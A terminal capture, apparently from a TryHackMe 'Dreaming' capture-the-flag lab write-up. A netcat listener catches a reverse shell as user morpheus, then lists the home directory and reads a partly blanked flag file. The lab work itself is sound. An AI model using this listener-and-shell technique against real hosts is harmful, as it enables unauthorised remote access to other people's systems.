 kamil@ubuntu ~/PentestFiles
nc -lvnp 4444
Listening on 0.0.0.0 4444
Connection received on 10.10.81.102 37404
bash: cannot set terminal process group (122886): Inappropriate ioctl for device
bash: no job control in this shell
morpheus@dreaming:~$ ls -la
ls -la
total 44
drwxr-xr-x 3 morpheus morpheus 4096 Aug  7  2023 .
drwxr-xr-x 5 root     root     4096 Jul 28  2023 ..
-rw------- 1 morpheus morpheus   58 Aug 14  2023 .bash_history
-rw-r--r-- 1 morpheus morpheus  220 Feb 25  2020 .bash_logout
-rw-r--r-- 1 morpheus morpheus 3771 Feb 25  2020 .bashrc
-rw-rw-r-- 1 morpheus morpheus   22 Jul 28  2023 kingdom
drwxrwxr-x 3 morpheus morpheus 4096 Jul 28  2023 .local
-rw-rw---- 1 morpheus morpheus   28 Jul 28  2023 morpheus_flag.txt
-rw-r--r-- 1 morpheus morpheus  807 Feb 25  2020 .profile
-rw-rw-r-- 1 morpheus morpheus  180 Aug  7  2023 restore.py
-rw-rw-r-- 1 morpheus morpheus   66 Jul 28  2023 .selected_editor
morpheus@dreaming:~$ cat morpheus_flag.txt
cat morpheus_flag.txt
THM{D }
morpheus@dreaming:~$